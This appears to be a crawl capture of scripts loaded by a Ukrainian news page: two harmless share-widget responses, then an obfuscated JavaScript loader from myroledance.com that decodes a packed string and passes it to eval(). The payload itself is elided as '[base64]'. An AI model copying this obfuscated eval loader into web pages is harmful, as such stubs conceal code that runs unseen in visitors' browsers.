

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768479321053894
body_size: 397
content:
cb__utl_cb_share_1768479321053894('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY2ODc1MjU1My1uYS12aXluaS16YWdpbnV2LXZpeXNrb3ZpeS16c3UtZ2Vyb3ktcG9wdWx5YXJub2dvLW1lbWEuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768479321911637
body_size: 435
content:
callback__utl_cb_share_1768479321911637([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1668752553-na-viyni-zaginuv-viyskoviy-zsu-geroy-populyarnogo-mema.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1668752553-na-viyni-zaginuv-viyskoviy-zsu-geroy-populyarnogo-mema.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1511
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"PCbjYInLV",4,7,16))